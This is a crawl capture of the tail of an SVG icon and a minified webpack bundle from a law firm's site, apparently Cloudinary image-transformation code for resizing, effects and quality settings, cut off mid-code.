    <path d="M3.121,1.573a1.909,1.909,0,0,1,3.758,0A1.911,1.911,0,0,0,8.428,3.121a1.909,1.909,0,0,1,0,3.758A1.909,1.909,0,0,0,6.88,8.428a1.909,1.909,0,0,1-3.758,0A1.909,1.909,0,0,0,1.573,6.88a1.909,1.909,0,0,1,0-3.758A1.911,1.911,0,0,0,3.121,1.573" transform="translate(0 0)" fill="#002331"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/6643-9c33251491923f74a483.js
body_size: 11741
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[6643],{9600:(t,e,i)=>{i.d(e,{uN:()=>g,WU:()=>f,np:()=>m});var r=i(2467),s=i(9402),n=i(6276),o=i(2711),a=i(6517);class u extends o.x{constructor(t){super("q",t.toString(),"level")}chromaSubSampling(t){this._actionModel.chromaSubSampling=a.Gf[t];const e=new s.N([this._actionModel.level,t]);return e.setDelimiter(":"),this.addQualifier(new n.q("q",e))}quantization(t){this._actionModel.quantization=t;const e=new s.N([this._actionModel.level,`qmax_${t}`]).setDelimiter(":");return this.addQualifier(new n.q("q",e))}static fromJson(t){const{level:e,chromaSubSampling:i,quantization:r}=t,s=new this(a.vg[e]||e);if(i){const t=a.XP[i.toUpperCase()];t&&s.chromaSubSampling(+t)}return r&&s.quantization(r),s}}var c=i(3591);class l extends c.a{constructor(t){super(),this._actionModel={},this._actionModel.actionType="colorSpaceFromICC",this._actionModel.publicId=t;const e=new s.N(["icc",t]).setDelimiter(":");this.addQualifier(new n.q("cs",e))}static fromJson(t){const{publicId:e}=t;return new this(e)}}class h extends c.a{constructor(t){super(),this._actionModel={},this._actionModel={actionType:"colorSpace",mode:a.CY[t]||t},this.addQualifier(new n.q("cs",ColorSpace[t]?ColorSpace[t]():t))}static fromJson(t){const{mode:e}=t;return new this(a.mw[e]||e)}}var d=i(7018);class p extends c.a{constructor(t){super(),this._actionModel={actionType:"dpr"};const e=(0,d.l)(t);this._actionModel.dpr=e,this.addQualifier(new n.q("dpr",e))}static fromJson(t){const{dpr:e}=t;return new this(e)}}function f(t){return new r.t("f",t)}function g(t){return new p(t)}function m(t){return new u(t)}},2711:(t,e,i)=>{i.d(e,{x:()=>a});var r=i(3591),s=i(7574),n=i(6276),o=i(6517);class a extends r.a{constructor(t,e,i){let r;super(),this._actionModel={},r=e instanceof s.g?e.getValue():e,this._actionModel.actionType=o.yX[t],this._actionModel[i]=r,this.addQualifier(new n.q(t,e))}}},2467:(t,e,i)=>{i.d(e,{t:()=>a});var r=i(2854),s=i(2711),n=i(8089);class o extends n.A{constructor(t){super("progressive",t)}}class a extends s.x{constructor(t,e){super(t,e,"formatType")}lossy(){return this._actionModel.lossy=!0,this.addFlag((0,r.Mw)()),this}progressive(t){return t instanceof o?(this._actionModel.progressive={mode:t.getFlagValue()},this.addFlag(t)):(this._actionModel.progressive={mode:t},this.addFlag((0,r.c5)(t))),this}preserveTransparency(){return this._actionModel.preserveTransparency=!0,this.addFlag((0,r.mC)()),this}static fromJson(t){const{formatType:e,lossy:i,progressive:r,preserveTransparency:s}=t;let n;return n=e?new this("f",e):new this("f"),r&&(r.mode?n.progressive(r.mode):n.progressive()),i&&n.lossy(),s&&n.preserveTransparency(),n}}},3158:(t,e,i)=>{i.d(e,{se:()=>A});var r=i(6276),s=i(3591);class n extends s.a{constructor(t){super(),this.regionType=t}}class o extends s.a{constructor(t,e,i,s){super(),this.addQualifier(new r.q("x",t)),this.addQualifier(new r.q("y",e)),this.addQualifier(new r.q("w",i)),this.addQualifier(new r.q("h",s)),this._actionModel={x:t,y:e,width:i,height:s}}toString(){const{x:t,y:e,width:i,height:r}=this._actionModel;return`(x_${t};y_${e};w_${i};h_${r})`}}class a extends s.a{constructor(t){super(),this._actionModel={},this._strength=t,this._actionModel.actionType="blur",this._actionModel.strength=t}region(t){return this._actionModel.region={RegionType:t.regionType},this._region=t,this}strength(t){return this._strength=t,this._actionModel.strength=t,this}prepareQualifiers(){const t=this._strength?`:${this._strength}`:"";"_region"in this?(this._region.qualifiers.forEach((t=>this.addQualifier(t))),"named"===this._region.regionType&&this.addQualifier(new r.q("e",`blur_region${t}`)),"ocr_text"===this._region.regionType&&(this.addQualifier(new r.q("e",`blur_region${t}`)),this.addQualifier(new r.q("g","ocr_text"))),"faces"===this._region.regionType&&this.addQualifier(new r.q("e",`blur_faces${t}`))):this.addQualifier(new r.q("e",`blur${t}`))}static fromJson(t){const{actionType:e,strength:i,region:r}=t,s=new this(i);return i&&s.strength(i),r&&"faces"===r.RegionType&&s.region(faces()),r&&"custom"===r.RegionType&&s.region(custom()),s}}var u=i(9402);class c extends s.a{constructor(t){super(),this._actionModel={actionType:"accelerate"},t&&this.rate(t)}rate(t){return this._actionModel.rate=t,this._rate=t,this}prepareQualifiers(){const t=new u.N(["accelerate",this._rate]).setDelimiter(":");return this.addQualifier(new r.q("e",t)),this}static fromJson(t){const{rate:e}=t,i=new this;return e&&i.rate(e),i}}var l=i(6517);class h extends s.a{constructor(t,e){super(),this._actionModel={},this._actionModel.actionType=l.Ob[t]||t;const i=this.createEffectQualifier(t,e);this.addQualifier(i)}createEffectQualifier(t,e){let i;return i=e?new u.N([t,`${e}`]).setDelimiter(":"):new u.N(t),new r.q("e",i)}static fromJson(t){const{actionType:e,level:i,strength:r}=t;return new this(l.Lw[e]||e,i||r)}}class d extends s.a{constructor(t,e){super(),this._actionModel={},this.cartoonifyStrength=e,this.effectName=t,this._actionModel.actionType=t}lineStrength(t){return this.cartoonifyStrength=t,this._actionModel.lineStrength=t,this}blackwhite(){return this._actionModel.blackAndWhite=!0,this.colorReduction="bw",this}colorReductionLevel(t){return this._actionModel.colorReductionLevel=t,this.colorReduction=t,this}prepareQualifiers(){this.addQualifier(new r.q("e",new u.N([this.effectName,this.cartoonifyStrength,this.colorReduction])))}static fromJson(t){const{actionType:e,lineStrength:i,blackAndWhite:r,colorReductionLevel:s}=t,n=new this(e,i);return r&&n.blackwhite(),s&&n.colorReductionLevel(s),i&&n.lineStrength(i),n}}i(3459);class p extends s.a{constructor(){super(),this._actionModel={},this._actionModel.actionType="outline"}mode(t){return this._actionModel.mode=t,this._mode=t,this}width(t){return this._actionModel.width=t,this._width=t,this}blurLevel(t){return this._actionModel.blurLevel=t,this._blurLevel=t,this}color(t){return this._actionModel.color=t,this.addQualifier(new r.q("co",(0,prepareColor.M)(t)))}prepareQualifiers(){this.addQualifier(new r.q("e",new u.N(["outline",this._mode,this._width,this._blurLevel]).setDelimiter(":")))}static fromJson(t){const{actionType:e,mode:i,color:r,blurLevel:s,width:n}=t,o=new this;return i&&o.mode(i),r&&o.color(r),s&&o.blurLevel(s),n&&o.width(n),o}}class f extends s.a{constructor(){super(),this._actionModel={},this._actionModel.actionType="vectorize"}numOfColors(t){return this._actionModel.numOfColors=t,this._numOfColors=t,this}detailsLevel(t){return this._actionModel.detailLevel=t,this._detailsLevel=t,this}despeckleLevel(t){return this._actionModel.despeckleLevel=t,this._despeckleLevel=t,this}cornersLevel(t){return this._actionModel.cornersLevel=t,this._cornersLevel=t,this}paths(t){return this._actionModel.paths=t,this._paths=t,this}prepareQualifiers(){this._numOfColors&&new u.N(`colors:${this._numOfColors}`).toString(),this._detailsLevel&&new u.N(`detail:${this._detailsLevel}`).toString(),this._despeckleLevel&&new u.N(`despeckle:${this._despeckleLevel}`).toString(),this._paths&&new u.N(`paths:${this._paths}`).toString(),this._cornersLevel&&new u.N(`corners:${this._cornersLevel}`).toString(),this.addQualifier(new r.q("e","vectorize"))}static fromJson(t){const{actionType:e,paths:i,cornersLevel:r,despeckleLevel:s,detailLevel:n,numOfColors:o}=t,a=new this;return i&&a.paths(i),r&&a.cornersLevel(r),s&&a.despeckleLevel(s),n&&a.detailsLevel(n),o&&a.numOfColors(o),a}}class g extends s.a{constructor(){super(),this._actionModel={},this._actionModel.actionType="simulateColorblind",this.addQualifier(new r.q("e","simulate_colorblind"))}setQualifier(t){const e=`:${t}`;return t&&this.addQualifier(new r.q("e",`simulate_colorblind${e}`)),this}condition(t){return this._actionModel.condition=t,this.setQualifier(t)}static fromJson(t){const{actionType:e,condition:i}=t,r=new this;return i&&r.condition(i),r}}class m extends s.a{constructor(){super(),this._actionModel={},this._actionModel.actionType="assistColorblind",this.addQualifier(new r.q("e",new u.N("assist_colorblind")))}xray(){return this._actionModel.type="xray",this.addQualifier(new r.q("e",new u.N(["assist_colorblind","xray"]).setDelimiter(":")))}stripesStrength(t){return this._actionModel.type="stripes",this._actionModel.stripesStrength=t,this.addQualifier(new r.q("e",new u.N(["assist_colorblind",t]).setDelimiter(":")))}static fromJson(t){const{actionType:e,type:i,stripesStrength:r}=t,s=new this;return"xray"===i&&s.xray(),"stripes"===i&&r&&s.stripesStrength(r),s}}class _ extends s.a{constructor(){super(...arguments),this._actionModel={actionType:"gradientFade"}}strength(t){return this._actionModel.strength=t,this._strength=t,this}type(t){return this._actionModel.type=t,this._type=t,this}horizontalStartPoint(t){return this._actionModel.horizontalStartPoint=t,this.addQualifier(new r.q("x",t))}verticalStartPoint(t){return this._actionModel.verticalStartPoint=t,this.addQualifier(new r.q("y",t))}prepareQualifiers(){this._type&&this._type,this._strength&&this._strength,this.addQualifier(new r.q("e","gradient_fade"))}static fromJson(t){const{actionType:e,verticalStartPoint:i,horizontalStartPoint:r,type:s,strength:n}=t,o=new this;return i&&o.verticalStartPoint(i),r&&o.horizontalStartPoint(r),s&&o.type(s),n&&o.strength(n),o}}class v extends s.a{constructor(t){super(),this._actionModel={actionType:"fadeOut"},this.addQualifier(new r.q("e",new u.N(["fade",`-${t}`]).setDelimiter(":"))),t&&(this._actionModel.length=t)}duration(t){return this._actionModel.length=t,this.addQualifier(new r.q("e",new u.N(["fade",`-${t}`]).setDelimiter(":")))}static fromJson(t){const{length:e}=t;return new this(void 0===e?1e3:e)}}class w extends s.a{constructor(t,e){super(),this._actionModel={},this._actionModel.actionType=t,this.effectType=t,this.addQualifier(new r.q("e",new u.N(["shadow",e])))}strength(t){return this._actionModel.strength=t,this.addQualifier(new r.q("e",new u.N(["shadow",t])))}offsetX(t){return this._actionModel.offsetX=t,this.addQualifier(new r.q("x",new u.N(t)))}offsetY(t){return this._actionModel.offsetY=t,this.addQualifier(new r.q("y",new u.N(t)))}color(t){return this._actionModel.color=t,this.addQualifier(new r.q("co",new u.N((0,prepareColor.M)(t))))}static fromJson(t){const{actionType:e,strength:i,offsetX:r,offsetY:s,color:n}=t,o=new this(e,i);return r&&o.offsetX(r),s&&o.offsetY(s),n&&o.color(n),o}}class y extends s.a{constructor(t){super(),this.imageSource=t}strength(t=null){return this.effectStrength=t,this}preserveColor(t=!0){return this.preserve=t,this}toString(){const t=this.preserve?"preserve_color":null,e=this.effectStrength,i=new r.q("e",new u.N(["style_transfer",t,e])),s=this.imageSource.getOpenSourceString("l"),n=this.imageSource.getTransformation();return[s,n?n.toString():"",`${i},fl_layer_apply`].filter((t=>t)).join("/")}}class M extends s.a{constructor(t){super(),this._actionModel={},this._squareSize=t,this._actionModel.actionType="pixelate",this._actionModel.squareSize=t}region(t){return this._region=t,this._actionModel.region={RegionType:this._region.regionType},this}squareSize(t){return this._squareSize=t,this._actionModel.squareSize=t,this}prepareQualifiers(){const t=this._squareSize?`:${this._squareSize}`:"";"_region"in this?(this._region.qualifiers.forEach((t=>this.addQualifier(t))),"named"===this._region.regionType&&this.addQualifier(new r.q("e",`pixelate_region${t}`)),"ocr_text"===this._region.regionType&&(this.addQualifier(new r.q("e",`pixelate_region${t}`)),this.addQualifier(new r.q("g","ocr_text"))),"faces"===this._region.regionType&&this.addQualifier(new r.q("e",`pixelate_faces${t}`))):this.addQualifier(new r.q("e",`pixelate${t}`))}static fromJson(t){const{actionType:e,region:i,squareSize:r}=t,s=new this(r);return r&&s.squareSize(r),i&&"faces"===i.RegionType&&s.region(faces()),i&&"custom"===i.RegionType&&s.region(custom()),s}}class S extends s.a{constructor(t){super(),this._actionModel={actionType:"fadeIn"},this.addQualifier(new r.q("e",new u.N(["fade",`${t}`]).setDelimiter(":"))),t&&(this._actionModel.length=t)}duration(t){return this._actionModel.length=t,this.addQualifier(new r.q("e",new u.N(["fade",`${t}`]).setDelimiter(":")))}static fromJson(t){const{length:e}=t;return new this(void 0===e?1e3:e)}}class x extends s.a{constructor(){super(),this.overwriteQualifier()}overwriteQualifier(){const t=["bgremoval",this._screen?"screen":"",(this._colorToRemove||"").replace("#","")];return this.addQualifier(new r.q("e",new u.N(t)))}screen(t=!0){return this._screen=t,this.overwriteQualifier()}colorToRemove(t){return this._colorToRemove=t,this.overwriteQualifier()}}class q extends s.a{constructor(t){super(),this.effectName="theme",this.color=t}photosensitivity(t){return this._photosensitivity=t,this}prepareQualifiers(){const t=this._photosensitivity?`:photosensitivity_${this._photosensitivity}`:"",e=`${this.effectName}:color_${this.color.replace("#","")}${t}`;this.addQualifier(new r.q("e",new u.N(e)))}}class T extends s.a{constructor(){super(),this._actionModel.actionType="backgroundRemoval"}fineEdges(t=!0){return this._fineEdges=t,this._actionModel.fineEdges=this._fineEdges,this}hints(...t){return 1===t.length&&Array.isArray(t[0])?this._hints=t[0]:t.length&&(this._hints=t),this._hints&&(this._actionModel.hints=this._hints),this}prepareQualifiers(){const t=[];void 0!==this._fineEdges&&t.push(new u.N("fineedges_"+(this._fineEdges?"y":"n")).toString()),this._hints,t.length>0&&t.join(";"),this.addQualifier(new r.q("e","background_removal"))}static fromJson(t){const{fineEdges:e,hints:i}=t,r=new this;return void 0!==e&&r.fineEdges(e),(null==i?void 0:i.length)&&r.hints(i),r}}class b extends s.a{constructor(){super(),this._actionModel={},this._actionModel.actionType="dropshadow"}azimuth(t){return this._actionModel.azimuth=t,this._azimuth=t,this}elevation(t){return this._actionModel.elevation=t,this._elevation=t,this}spread(t){return this._actionModel.spread=t,this._spread=t,this}prepareQualifiers(){const t=["azimuth","elevation","spread"],e=[this._azimuth,this._elevation,this._spread].map(((e,i)=>void 0!==e?`${t[i]}_${e}`:"")).filter(Boolean).join(";");this.addQualifier(new r.q("e",new u.N(["dropshadow",e]).setDelimiter(":")))}static fromJson(t){const{azimuth:e,elevation:i,spread:r}=t,s=new this;return e&&s.azimuth(e),i&&s.elevation(i),r&&s.spread(r),s}}class Q extends s.a{constructor(){super(),this._prompts=[],this._regions=[],this._detectMultiple=!1,this._removeShadow=!1,this._actionModel.actionType="generativeRemove"}prompt(...t){return this._prompts=t,this._prompts.length>0&&(this._actionModel.prompts=this._prompts),this}region(...t){return this._regions=t,this._regions.length>0&&(this._actionModel.regions=this._regions.map((t=>t.toJson()))),this}detectMultiple(t=!0){return this._detectMultiple=t,this._detectMultiple&&(this._actionModel.detectMultiple=this._detectMultiple),this}removeShadow(t=!0){return this._removeShadow=t,this._removeShadow&&(this._actionModel.removeShadow=this._removeShadow),this}prepareQualifiers(){const t=(new u.N).setDelimiter(";");switch(!0){case this._prompts.length>0:t.addValue(this.preparePromptValue());break;case this._regions.length>0:t.addValue(this.prepareRegionValue())}this._detectMultiple&&t.addValue("multiple_true"),this._removeShadow&&t.addValue("remove-shadow_true"),this.addQualifier(new r.q("e",`gen_remove:${t.toString()}`))}preparePromptValue(){const t=this._prompts,e=(new u.N).setDelimiter(";");return 1===t.length?e.addValue(`prompt_${t[0]}`):e.addValue(`prompt_(${t.join(";")})`),e}prepareRegionValue(){const t=this._regions,e=new u.N;if(1===t.length){const i=t[0].toString();e.addValue(`region_${i}`)}else{const i=t.map((t=>t.toString()));e.addValue(`region_(${i.join(";")})`)}return e}static fromJson(t){const{prompts:e,regions:i,detectMultiple:r,removeShadow:s}=t,n=new this;return i&&n.region(...i.map((({x:t,y:e,width:i,height:r})=>new o(t,e,i,r)))),e&&n.prompt(...e),r&&n.detectMultiple(r),s&&n.removeShadow(s),n}}class $ extends s.a{constructor(){super(),this._preserveGeometry=!1,this._detectMultiple=!1,this._actionModel.actionType="generativeReplace"}from(t){return this._from=t,this._actionModel.from=t,this}to(t){return this._to=t,this._actionModel.to=t,this}preserveGeometry(t=!0){return this._preserveGeometry=t,t&&(this._actionModel.preserveGeometry=!0),this}detectMultiple(t=!0){return this._detectMultiple=t,this._detectMultiple&&(this._actionModel.detectMultiple=this._detectMultiple),this}prepareQualifiers(){let t=`gen_replace:from_${this._from};to_${this._to}`;this._preserveGeometry,this._detectMultiple,this.addQualifier(new r.q("e",t))}static fromJson(t){const{from:e,to:i,preserveGeometry:r,detectMultiple:s}=t,n=new this;return n.from(e),n.to(i),r&&n.preserveGeometry(),s&&n.detectMultiple(),n}}class C extends s.a{constructor(t,e){super(),this._prompts=[],this._detectMultiple=!1,this.multiple=this.detectMultiple.bind(this),this._prompts=Array.isArray(t)?t:[t],this._toColor=e,this._actionModel.actionType="generativeRecolor",this._actionModel.prompts=this._prompts,this._actionModel.toColor=this._toColor}detectMultiple(t=!0){return this._detectMultiple=t,this._detectMultiple&&(this._actionModel.detectMultiple=this._detectMultiple),this}prepareQualifiers(){const t=(new u.N).setDelimiter(";");if(this._prompts.length&&t.addValue(this.preparePromptValue()),this._toColor){const e=this._toColor.match(/^#/)?this._toColor.substr(1):this._toColor;t.addValue(`to-color_${e}`)}this._detectMultiple&&t.addValue("multiple_true"),this.addQualifier(new r.q("e",`gen_recolor:${t.toString()}`))}preparePromptValue(){const t=this._prompts,e=(new u.N).setDelimiter(";");return 1===t.length?e.addValue(`prompt_${t[0]}`):e.addValue(`prompt_(${t.join(";")})`),e}static fromJson(t){const{prompts:e,detectMultiple:i,toColor:r}=t,s=new this(e,r);return i&&s.detectMultiple(i),s}}function A(){return new h("grayscale")}},5666:(t,e,i)=>{i.d(e,{d1:()=>N,hl:()=>V,Tj:()=>k,MI:()=>R,Q1:()=>L});var r=i(6276),s=i(3591),n=i(7018),o=i(9402);class a extends o.N{}var u=i(2854),c=i(8089),l=i(6517);class h extends s.a{constructor(t,e,i){super(),this._actionModel={dimensions:{}},this._actionModel.actionType=l.IZ[t]||t,this.addQualifier(new r.q("c",t)),e&&this.width(e),i&&this.height(i)}height(t){return this._actionModel.dimensions.height=t,this.addQualifier(new r.q("h",t))}width(t){return this._actionModel.dimensions.width=t,this.addQualifier(new r.q("w",t))}aspectRatio(t){return t instanceof a?(this._actionModel.dimensions.aspectRatio=`${t}`,this.addQualifier(new r.q("ar",t))):"number"==typeof t||"string"==typeof t?(this._actionModel.dimensions.aspectRatio=(0,n.l)(t),this.addQualifier(new r.q("ar",(0,n.l)(t)))):t instanceof c.A?(this._actionModel.dimensions.aspectRatio=`${t.qualifierValue}`,this.addFlag(t)):void 0}relative(){return this._actionModel.relative=!0,this.addFlag((0,u.Gf)())}regionRelative(){return this._actionModel.regionRelative=!0,this.addFlag((0,u.S7)())}static fromJson(t){const{actionType:e,dimensions:i,relative:r,regionRelative:s}=t,{aspectRatio:n,width:o,height:a}=i,c=new this(l.Q8[e]||e,o,a);return n&&c.aspectRatio("ignore_aspect_ratio"===n?(0,u.og)():n),r&&c.relative(),s&&c.regionRelative(),c}}var d=i(1264),p=i(8171),f=i(7965),g=i(9618);function m(t){return`${t}`.replace("g_","")}function _(t){const e=t.toString().split("_"),i={object:e[0]};return e.length>1&&("avoid"===e[1]?i.avoid=!0:i.weight=+e[1]),i}function v(t){let e;const i="auto"===t?new d.d:t;return e=`${t}`.startsWith("auto:")?`${t}`.split(":").filter((t=>"auto"!==t)):i.qualifierValue.values.filter((t=>"auto"!==t)),{gravityType:"auto",autoFocus:e.map(_)}}var w=i(1931);class y extends o.N{constructor(t,e){super(),this._weight=e,this.focusOn=t,this.shouldAvoid=!1}static focusOn(t,e){return new y(t,e)}shouldAddWeight(){return"number"==typeof this._weight||"string"==typeof this._weight||this.shouldAvoid}getName(){return this.focusOn.name}getWeight(){return this.shouldAvoid?"avoid":this._weight}toString(){return this.shouldAddWeight()?`${this.getName()}_${this.getWeight()}`:`${this.getName()}`}weight(t){return this._weight=t,this}avoid(){return this.shouldAvoid=!0,this}}var M=i(5517);class S extends o.N{constructor(t){super(),this.val=t}toString(){return this.val}}function x(t){const{object:e,weight:i,avoid:r}=t,s=new y(new g.v(e));return(i||0===i)&&s.weight(i),r&&s.avoid(),s}function q(t){const e=(t.autoFocus||[]).map(x);return(0,f.j6)().autoFocus(...e)}class T extends h{gravity(t){this._actionModel.gravity=function(t){return function(t){const e=m(t);return["north","center","east","west","south","north_west","south_east","south_west","north_east"].includes(e)}(t)?function(t){return{compass:m(t),gravityType:"direction"}}(t):function(t){return"ocr_text"===m(t)}(t)?{gravityType:"ocr"}:function(t){return t&&"auto"===`${t}`.split(":")[0]}(t)||function(t){return"auto"===`${t.qualifierValue}`.split(":")[0]}(t)?v(t):function(t){const e=`${t}`.split(":").includes("auto"),i=t.qualifierValue.values,r={gravityType:"object",focusOnObjects:(e?i.slice(0,i.length-1):i).map((t=>`${t}`))};if(e){const t=i[i.length-1].values.slice(1),e=(0,f.j6)().autoFocus(...t);r.fallbackGravity=v(e)}return r}("string"==typeof t?function(t){const e=t.split(":").map((t=>new g.v(t)));return new p.n(e)}(t):t)}(t);const e="string"==typeof t?new r.q("g",t):t;return this.addQualifier(e)}static fromJson(t){const e=super.fromJson.apply(this,[t]);return t.gravity&&e.gravity(function(t){return"direction"===t.gravityType}(i=t.gravity)?new M.f(new S(i.compass)):function(t){return"ocr"===t.gravityType}(i)?(0,f.v0)((0,w.A2)()):function(t){return"auto"===t.gravityType}(i)?q(i):function(t){const e=(t.focusOnObjects||[]).map((t=>new g.v(t))),i=(0,f.v0)(...e);if(t.fallbackGravity){const e=q(t.fallbackGravity);i.fallbackGravity(e)}return i}(i)),e;var i}}class b extends r.q{constructor(t){super("b"),t&&this.addValue(t)}}i(3459),i(5338);class Q extends T{zoom(t){return this._actionModel.zoom=t,this.addQualifier(new r.q("z",t))}static fromJson(t){const e=super.fromJson.apply(this,[t]);return t.zoom&&e.zoom(t.zoom),e}}class $ extends T{x(t){return this._actionModel.x=t,this.addQualifier(new r.q("x",t))}y(t){return this._actionModel.y=t,this.addQualifier(new r.q("y",t))}zoom(t){return this._actionModel.zoom=t,this.addQualifier(new r.q("z",t))}static fromJson(t){const e=super.fromJson.apply(this,[t]);return t.x&&e.x(t.x),t.y&&e.y(t.y),t.zoom&&e.zoom(t.zoom),e}}class C extends T{x(t){return this._actionModel.x=t,this.addQualifier(new r.q("x",t))}y(t){return this._actionModel.y=t,this.addQualifier(new r.q("y",t))}static fromJson(t){const e=super.fromJson.apply(this,[t]);return t.x&&e.x(t.x),t.y&&e.y(t.y),e}}class A extends C{}function N(t,e){return new $("crop",t,e)}function V(t,e){return new C("fill",t,e)}function k(t,e){return new h("fit",t,e)}function R(t,e){return new A("lfill",t,e)}function L(t,e){return new Q("thumb",t,e)}},3591:(t,e,i)=>{i.d(e,{a:()=>u});var r=i(8089),s=i(6276),n=i(7633);function o(){var t,e,i;const r=this._actionModel&&Object.keys(this._actionModel).length,s=null===(i=null===(e=null===(t=this._actionModel)||void 0===t?void 0:t.source)||void 0===e?void 0:e.transformation)||void 0===i?void 0:i.error;return s&&s instanceof Error?{error:s}:r?this._actionModel:{error:(0,n.S)(`unsupported action ${this.constructor.name}`)}}class a{constructor(){this._actionModel={}}toJson(){return o.apply(this)}}class u extends a{constructor(){super(...arguments),this.qualifiers=new Map,this.flags=[],this.delimiter=",",this.actionTag=""}prepareQualifiers(){}getActionTag(){return this.actionTag}setActionTag(t){return this.actionTag=t,this}toString(){return this.prepareQualifiers(),function(t,e){const i=Array.from(t.entries());return e.forEach((t=>{i.push(["fl",t])})),i.sort().map((t=>t[1]))}(this.qualifiers,this.flags).join(this.delimiter)}addQualifier(t){if("string"==typeof t){const[e,i]=t.toLowerCase().split("_");"fl"===e?this.flags.push(new r.A(i)):this.qualifiers.set(e,new s.q(e,i))}else this.qualifiers.set(t.key,t);return this}addFlag(t){return"string"==typeof t?this.flags.push(new r.A(t)):t instanceof r.A&&this.flags.push(t),this}addValueToQualifier(t,e){return this.qualifiers.get(t).addValue(e),this}}},6517:(t,e,i)=>{function r(t){const e={};return Object.keys(t).forEach((i=>{e[t[i]]=i})),e}i.d(e,{Q8:()=>s,Lw:()=>n,vg:()=>o,XP:()=>c,Gf:()=>a,mw:()=>u,CY:()=>l,IZ:()=>h,yX:()=>d,Ob:()=>p});const s={limitFit:"limit",limitFill:"lfill",minimumFit:"mfit",thumbnail:"thumb",limitPad:"lpad",minimumPad:"mpad"},n={redEye:"redeye",advancedRedEye:"adv_redeye",oilPaint:"oil_paint",unsharpMask:"unsharp_mask",makeTransparent:"make_transparent",generativeRestore:"gen_restore"},o={autoBest:"auto:best",autoEco:"auto:eco",autoGood:"auto:good",autoLow:"auto:low",jpegminiHigh:"jpegmini:1",jpegminiMedium:"jpegmini:2",jpegminiBest:"jpegmini:0"},a={444:"CHROMA_444",420:"CHROMA_420"},u={noCmyk:"no_cmyk",keepCmyk:"keep_cmyk",tinySrgb:"tinysrgb",srgbTrueColor:"srgb:truecolor"},c=r(a),l=r(u),h=r(s),d=r({colorSpace:"cs",dpr:"dpr",density:"dn",defaultImage:"d",format:"f",quality:"q"}),p=r(n);r(o),r({fullHd:"full_hd",fullHdWifi:"full_hd_wifi",fullHdLean:"full_hd_lean",hdLean:"hd_lean"})},6276:(t,e,i)=>{i.d(e,{q:()=>a});var r=i(9402),s=i(7633);function n(){return this._qualifierModel||{error:(0,s.S)(`unsupported qualifier ${this.constructor.name}`)}}class o{constructor(){this._qualifierModel={}}toJson(){return n.apply(this)}}class a extends o{constructor(t,e){super(),this.delimiter="_",this.key=t,e instanceof r.N?this.qualifierValue=e:(this.qualifierValue=new r.N,this.qualifierValue.addValue(e))}toString(){const{key:t,delimiter:e,qualifierValue:i}=this;return`${t}${e}${i.toString()}`}addValue(t){return this.qualifierValue.addValue(t),this}}},9402:(t,e,i)=>{i.d(e,{N:()=>r});class r{constructor(t){this.values=[],this.delimiter=":",this.hasValue(t)&&this.addValue(t)}toString(){return this.values.join(this.delimiter)}hasValue(t){return null!=t&&""!==t}addValue(t){return Array.isArray(t)?this.values=this.values.concat(t):this.values.push(t),this.values=this.values.filter((t=>this.hasValue(t))),this}setDelimiter(t){return this.delimiter=t,this}}},3459:(t,e,i)=>{function r(t){return t&&t.match(/^#/)?`rgb:${t.substr(1)}`:t}i.d(e,{M:()=>r})},7018:(t,e,i)=>{function r(t){const e=t.toString();return e.match(/[A-Z]/gi)||e.length>1&&"0"===e[0]||isNaN(parseFloat(e))||-1!==e.indexOf(":")||-1!==e.indexOf(".")?e:`${e}.0`}i.d(e,{l:()=>r})},7633:(t,e,i)=>{i.d(e,{S:()=>s});class r extends Error{constructor(t="Unsupported"){super(t)}}function s(t){return new r(t)}},2854:(t,e,i)=>{i.d(e,{Gf:()=>c,Mw:()=>n,S7:()=>u,c5:()=>a,mC:()=>o,og:()=>s});var r=i(8089);function s(){return new r.A("ignore_aspect_ratio")}function n(){return new r.A("lossy")}function o(){return new r.A("preserve_transparency")}function a(t){return new r.A("progressive",t)}function u(){return new r.A("region_relative")}function c(){return new r.A("relative")}},8089:(t,e,i)=>{i.d(e,{A:()=>n});var r=i(9402),s=i(6276);class n extends s.q{constructor(t,e){let i;i=e?new r.N([t,`${e}`]).setDelimiter(":"):t,super("fl",i),this.flagValue=e}toString(){return super.toString().replace(/\./,"%2E")}getFlagValue(){return this.flagValue}}},1931:(t,e,i)=>{i.d(e,{A2:()=>n,L4:()=>s});var r=i(9618);function s(){return new r.v("face")}function n(){return new r.v("ocr_text")}},4207:(t,e,i)=>{i.d(e,{d7:()=>s});var r=i(7574);function s(){return new r.g("auto")}},7574:(t,e,i)=>{i.d(e,{g:()=>s});var r=i(9402);class s extends r.N{constructor(t){super(t),this.val=t}getValue(){return this.val}}},7965:(t,e,i)=>{i.d(e,{j6:()=>u,v0:()=>a}),i(5517);var r=i(8171),s=i(1264),n=i(5338);class o extends n.B{constructor(){super("xy_center")}}function a(...t){const e=[...t];return new r.n(e)}function u(){return new s.d}},5338:(t,e,i)=>{i.d(e,{B:()=>n});var r=i(6276),s=i(9402);class n extends r.q{constructor(t){super("g",new s.N(t))}}},1264:(t,e,i)=>{i.d(e,{d:()=>s});var r=i(5338);class s extends r.B{constructor(){super("auto")}autoFocus(...t){return this.addValue(t),this}}},5517:(t,e,i)=>{i.d(e,{f:()=>s});var r=i(5338);class s extends r.B{constructor(t){super(t)}}},8171:(t,e,i)=>{i.d(e,{n:()=>s});var r=i(5338);class s extends r.B{constructor(t){super(t)}fallbackGravity(t){return this.addValue(t.qualifierValue),this}}},9618:(t,e,i)=>{i.d(e,{v:()=>s});var r=i(9402);class s extends r.N{constructor(t){super(),this.name=t}toString(){return this.name}}},1578:(t,e,i)=>{i.d(e,{r:()=>C});var r=i(3591),s=i(9402),n=i(6276);class o extends r.a{constructor(t){super(),this.addQualifier(new n.q("b",new s.N(t).setDelimiter("_")))}}var a=i(3459),u=i(8089),c=i(7633);class l{constructor(t){this.raw=t}toString(){return this.raw}toJson(){return{error:(0,c.S)(`unsupported action ${this.constructor.name}`)}}}var h=i(2467);class d{constructor(){this.actions=[]}addAction(t){let e;if("string"==typeof t){if(t.indexOf("/")>=0)throw"addAction cannot accept a string with a forward slash in it - /, use .addTransformation() instead";e=new l(t)}else e=t;return this.actions.push(e),this}addTransformation(t){return t instanceof d?this.actions=this.actions.concat(t.actions):this.actions.push(new l(t)),this}toString(){return this.actions.map((t=>t.toString())).filter((t=>t)).join("/")}animated(t){return this.addAction(t)}border(t){return this.addAction(t)}reshape(t){return this.addAction(t)}resize(t){return this.addAction(t)}quality(t){return this.addAction(new h.t("q",t)),this}format(t){return this.addAction(new 